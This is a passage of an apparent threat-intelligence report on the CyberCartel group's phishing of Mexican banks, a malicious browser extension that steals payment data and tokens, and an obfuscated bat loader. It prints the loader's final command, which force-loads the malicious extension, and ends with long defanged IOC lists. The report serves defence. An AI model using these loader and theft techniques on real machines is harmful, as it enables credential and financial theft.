
Figure 16. URL of target institutions and their phishing site
Some targeted banks are:
- ABC Capital – Mexico
- Actinver – Mexico
- Banco BASE – Mexico
- BBVA – Mexico
- Citibanamex – Mexico
- Citibanamex Empresarial – Mexico
- HSBC – Mexico
- Inbursa – Mexico
- Mifel – Mexico
- Monex – Mexico
- Multiva – Mexico
- Santander – Mexico
- Scotiabank – Mexico
Some of the phishing templates injected are shown below:

Figure 17. HSBC Phishing – https[:]//www-hscb-com-mx[.]xfaquir15[.]digital/uims/bl/index[.]php

Figure 18. Scotiabank’s phishing – https[:]//www-scotlabanrk-com-nx[.]1descalzo[.]live

Figure 19. Citibanamex Phishing – https[:]//citlibanmex-com-mx[.]7despegar10[.]live/portalserver/bancanetempresarial/inicio[.]php

Figure 20. BBVA Phishing – https[:]//www-1bbv4-com-mx[.]46equivocarsee[.]fun/
- exchangeSettings.js(a2bd9adfc281187972bff962b87ed125):
- There are functions that generate a list of the open tabs in the browser. These functions then traverse each tab and obtain the local storage of each domain. This process involves retrieving data from the payment methods of Facebook Pages, Google Pay, and a YouTube channel’s auth token or code. These functions return that data as an array ‘[]’ and send it to the C2 (Command and Control) server.
- There is also a subdirectory named “mails” which contains 3 JS files:
- gmail.js(52887c5f0bd5867493484029043324b0)
- hotmail.js(1fcf17956e60e803ff649c5cb09ea1d2)
- yahoo.js(5aefe69cd1fef68d793de35320baaebe)
These files contain code designed to replace the content of an email sent by cryptocurrency exchange platforms such as:
- binance
- bybit
- huobi
- okx
- kraken
- kucoin
- bitget
- bittrex
- poloniex
- lbank
For Binance, the code replaces the text strings “Withdrawal Requested” or “Запрошен вывод средств из” with “[Binance] Authorize New Device”. Similarly, for other platforms, there may be similar code that replaces specific text strings with the desired replacement.
-
The second file named start.png corresponds to a bat file. The purpose of this file is primarily to install the CSP extension in the browser described above, so that all the aforementioned functions can run properly on the compromised machine.
The bat file comes obfuscated, a pretty neat trick was used by the attackers where they added the two hex values: 0xFF 0xFE at the beginning (see Figure 21), making it unreadable when opened in an editor (See Figure 22).

Figure 21: Extract of Bat script header
Chinese-looking characters are shown when opening the script:

Figure 22: Bat script content in an editor
The malicious script starts by setting the variable “\xc3almY” to a long string. It then utilizes the substring feature to extract characters from different offsets, creating new instructions on the fly. These instructions mainly aim to set new variables, eventually forming and executing below instruction that loads the CSP extension into the browser.
start chrome --load-extension=%localappdata%/csp && exit
Conclusions
Cybercartel has been a known local actor since 2012. Over time, the group has increased their technical expertise, making it more difficult to track, detect, and eradicate their attacks. The Threat Intelligence team at Metabase Q, tracks these emerging threats, monitors their movements, takedown their infrastructure, understands their motivations, shares real time indicators of compromise, and provides the latest techniques to our customers to protect them proactively.
ATT&CK
Figure 23: CyberCartel
IOCs found
- WebDav
- file:\\104[.]156[.]149[.]33@80\yes\4545ktryUDdaZnZjdPPsEGKsJoGL[.]jse
- file:\\172[.]86[.]68[.]194@80\yes\4545OnINxWmOyPcAXfLWQfhEpjEA[.]jse
- URL:
- https[:]//descargafactura[.]club/descargas/csp[.]png
- https[:]//descargafactura[.]club/descargas/start[.]png
- http[:]//172[.]86[.]68[.]194/yes/1010gmwNwUCJmvlvUhUvFIJQuDso[.]exe
- http[:]//172[.]86[.]68[.]194/yes/1010xJdCdXwuQZTPerArFhhCvDjA[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10BBADMqypeRWOhPDJWgLvyCuk[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10MYCAMWDwdalSsBMPEUMQFFxh[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10NeUukZJAokTEAgssBmdXNsMJ[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10PwVkcBeTQyPZtHRJNzWdjubQ[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10RXYoCxptsjzgawHZEPpCNtST[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10uDbxAbgnsrQHDCdgCUwfcxYx[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10WJEcnYyWRXSYlfoUIcFPMWxk[.]exe
- http[:]//172[.]86[.]68[.]194/yes/10ZnlgDhIQPXcabntxTDgWoaJi[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496AaDPQBlUzqRHUlnKpvdgKgpt[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496AfIfwwnLosnkNRDYnqPitNEJ[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496CmhcPJoqaihXCPBGOYrRTRqj[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496DEVOFIMIDyAHnIAQrDDypuVU[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496dnOzAQgUkuMlbGtxYADsyiaT[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496fvfHLPcvEAzIYKHUuuQHdSGV[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496iagQhkGHxzzBRivYPRWHKstC[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496IfejtfIPCTbAdTpPAMNwrscv[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496ISOIyWyslqWYWWIINoLehZaS[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496LjrXCllnTKBeUjCDqqTIgZyA[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496oJVtTYEKNqXjudmsSBeUzqVR[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496qnnzkeQPPIVRrUvTDRPyuTnl[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496TJbvSQpPFTPtRVLmltOgWeMC[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496uINfvEfsuTVpmKCMaFgDnvAE[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496uXHePQoqNUPehoTQeseRyWVa[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496VbUirfFcqIMlAZQDdMWMwwJp[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496vEOsqdpsTNzzYnEBGZkRzeyL[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4496wHqKicYKLhToshVdeioCEMJA[.]exe
- http[:]//172[.]86[.]68[.]194/yes/4545OnINxWmOyPcAXfLWQfhEpjEA[.]jse
- https[:]//srlxlpdfmxntetflx[.]com/curp-complemento-de-seguridad-descarga/
- https[:]//srlxlpdfmxntetflx[.]com/https-sat-extension-de-seguridad-portal-oficial/
- https[:]//srlxlpdfmxntetflx[.]com/SII-Servicio-Impuestos-En-Linea/
- https[:]//abccapital-com-mx[.]immortal71[.]today/
- https[:]//4ctinver-com-nx[.]bordear[.]asia/
- https[:]//www-1bbv4-com-mx[.]46equivocarsee[.]fun/
- https[:]//bbv4netcash-com-mx[.]q10sidra[.]digital/locl_pibce/login_pibee[.]php?#html
- https[:]//citlibanmex-com-mx[.]7despegar10[.]live/portalserver/bancanetempresarial/inicio[.]php
- https[:]//citlibanmex-com-mx[.]7despegar10[.]live/MXGCB/JPS/portal/LocaleSwitch[.]do[.]php?locale=es_MX&JFP_TOKEN=NZASR67O
- https[:]//www-hscb-com-mx[.]xfaquir15[.]digital/uims/bl/index[.]php
- https[:]//mult1va-con-mx[.]disparo41[.]live/
- https[:]//1m0nex-com-mx[.]23difficult[.]today/
- https[:]//www-scotlabanrk-com-nx[.]1descalzo[.]live/
- https[:]//b4nco1nbursa-com-nx.sobretodod5[.]life/Portal/?id_category=
- https[:]//web-baseinet-com[.]pila7rf.life/
- https[:]//bbv4netc4sh-com-mx[.]operaciones5y6[.]works/locl_pibce/login_pibee.php?#html
- https[:]//m1fiel-con-mx[.]resultado6[.]today/UserL.php?Action.Corpuser=12920345
- https[:]//citlibanmex-com-mx[.]jponer4[.]life//MXGCB/JPS/portal/LocaleSwitch.do.php?locale=es_MX&JFP_TOKEN=NZASR67O
- https[:]//citlibanmex-com-mx[.]jponer4[.]life//portalserver/bancanetempresarial/inicio.php
- Domain:
- facturamexico2023[.]com
- descargafactura[.]club
- 1conexionesmx[.]com
- facturarmx[.]com
- srlxlpdfmxntetflx[.]com
- IP Address:
- 104.156.149.33
- 104.21.78.24
- 104.21.38.189
- 172.67.215.26
- 172.67.137.96
- 172.67.166.236
- 172.86.68.194
- 64.52.80.23
- Hashes:
- 385fa6cf2b464cc08af44fb263aa4704
- 48eec2711edaed9b2933e972950f167a
- a4cd4acb7967e6adfa343eaa429fb1a9
- be6578b91bfdcbc7702fb78b557148dc
- 0062b6737662fe039ed43fd6141aaa68
- 00ac9ba5215e6c1fcd4b6baa828f77f8
- 01be7ee2b798e3ef316ac18f0de68987
- 01cfa413a99a1caa8c0be73280272048
- 02fdaf73d003ff231f399f0f52cda8a3
- 043a7b2151ddf32e1576aad004983346
- 0580d2693f3247c3853de13b4e89fd45
- 06959066a869e80206bbfb748c61b976
- 077aac17c073df16652168cac77c10e0
- 079671fc607f5932ad6c4ef4e00df355
- 0a188aa41ecb6b074caa273d45707aa3
- 0bd099d8c87861c28345466290feea3f
- 0d1334839f28de186bd0e73331c48901
- 0d5ef920f7ac8865e21ed166ffb74ca1
- 0d69b146ee379542f00b3c7d1e5c5f89
- 0d9b552be89a6324bddf9ca03c6ef429
- 0eb07c064c1d949bb6f8f76145ba747f
- 147196c85be316089447fd16c019f3bf
- 159f3542edb46901075dc58eddc6bc1d
- 15dad602cb1d2e73a67fc815de9bd5b2
- 18861b63bc498bc0444c91ccd1dae76d
- 19e65ff7e2922b71678dbd601d0668ad
- 1cc8bec7ee971b46d6d5dcc4de7a5fc2
- 1e4c44734c66b094e9a350f12a7d6c1f
- 21a3ee7293f985e7ef5093d919c9fe9e
- 21e2865f6797749139a6650d1d6557d5
- 2274227f93cbcc0115d5958371d65026
- 2871543da407420e0a8a57db82d4b04e
- 2a3e941bc692786cf907f47eed0da62c
- 2c133fb5aad1b91db55ef1a6e267bf90
- 2c178c417c3621ad0c7c17a03b56ce3f
- 2d1cd5e94d799eab1c1189efb594759e
- 2dfa3eebc17596f91a3c1d1ab80b190d
- 2eae347d1e06b93af006600e1a13f80d
- 304924e7f828e83756ec448f4c500825
- 3313d13e9af5f8357b6311b7a1571775
- 353b6b9e81905a087c8980ac57bebf15
- 3713194ce354648f5a096331d7d1d385
- 3be832c0bd153f0e346e0a0ab9528cfd
- 3c9fd6c5a18f1e970fc7852f05acfdf8
- 413421aa1639cf277e316a395562ad6a
- 41b1dd81fd800df4148ab2f92e79791d
- 4290a0069608da96e72d36e5ea922194
- 4374225de153eb67e747158989d9e229
- 48abf91b29f1ebc1f9e45330e41bb08f
- 4904fc1b17fb3cf53826ae6030360db5
- 4b2d60fabf30a5ec582a6dfff5893e46
- 4be860dedee714c05f4a89c2a6675f53
- 4c5e44795a931ef8c54677aba820d0f2
- 4e214b42c88e002deee036205174c5cf
- 4e9bcc6e5655362d3a06c275e253bf91
- 51133b08353265fbdae91fe5561cb040
- 52d0bd08186a1946aeae765fef64914a
- 54f44fe6e895adda4eb22984c2f39f92
- 5622296c3de1e3eb853e09f2bdc31f90
- 5759a3008fec3976c0c800147b75065c
- 579221b23a59475be627cf52611f9b24
- 5a597f53d9244667a7bc0bb9ba6be9ec
- 5c0173ce10b62a3cb4fcb378320f68d5
- 5d2461740108ab67f3ebb3efa044c82f
- 6051b38eefd3e659e2b94ab75b4a264a
- 6096e95f9b70f211c4971c0dd0c26391
- 60e2a737f240b89dd5140fb9ac80f00d
- 614a57f531c9974d71f0a8aa6b8f309d
- 6159420dfb9aa9f413c6f75fdae85b95
- 642320d23f230a6e931d872b6734d249
- 6630ea561f92bbf2b7bb0d228070da05
- 66a0179840744a2eea0a62b16bff4ab7
- 67ab06fd3521f3816fe1a9584d6621e8
- 686bc3bd5fb08fb1d2a8d1f86a802485
- 6a07aa9cae8eff357b5375faec91fc5a
- 6e311267ebdd3b37ba9b8c0b1499dbfe
- 6e7ef3b0dfc324f527f1b21af8a0994b
- 6f04266ec09f0f25566c1efe8889050b
- 704219ec072ce4ddf8ffe4d9d434fd94
- 709b029f575c10247069e58d83b8b1ab
- 74c5ce3f6feeb72d6621c42e8c937bf8
- 772352d84757989e2fb4724a11ee556a
- 78fad83eae2fd2f5c6c1899b3a6845e4
- 7ada9310109ac57bce254633ce06bc29
- 7ecd41d1939b6094d1f1750c3cea2f27
- 7f74b239e227585d2fe0f2526c0602ec
- 81fecc6a05f0ab32795a1793a181ad57
- 83ab2bc5e0a2991b063053c3572c9d66
- 83c013346f449e5a5b5b474cf548d952
- 850dbc5239be3bb62643fe8607e3f2fb
- 8584571b577d47368f048671ddee142b
- 85e12c50f780a92fa3352d1f84e4c913
- 86d73b3a85b4b94d73ee517925585e48
- 877aecc8b98d6f434f09c7f82ba01496
- 87d4cf6f9caeccbd45b74ce02b916c40
- 883e4ae6a728d7fc56a5861a6937a4e7
- 89f4bf673b0db5c6e22de30dcdf92ed6
- 8b17704ca80780baa51631ea498d9907
- 8beda88279d9c6e2ece71073db700663
- 8dff2f89c58168cabee279782682355a
- 9291efa983fd5a03b27541fded48f238
- 930cefc51820a92b2887691dfd0a3dd6
- 93974c6218798850816a5a629a4f2f24
- 9401e88e3dbeb410caaabadc84c27f42
- 94a1378e82072608c44f886c75689011
- 951b8b60faffda54c6c076bf4549ab38
- 979b4ac1e9fa16954fa7a75249618d0d
- 9c7877a9e2166d70aa79c06e6cef53af
- 9d6d2e2b94fd3407e0a2c2019c807e0b
- a32bd1c2999bdaf7ee5211e8cb332752
- a351e59ad270922f81b762b528efd34c
- a4ba8750ebbc33cfddd6bce433ca1b27
- a5621e9e146a7acea6d5c7bb63de78a3
- a575a45455e26c8616495e4603d578b5
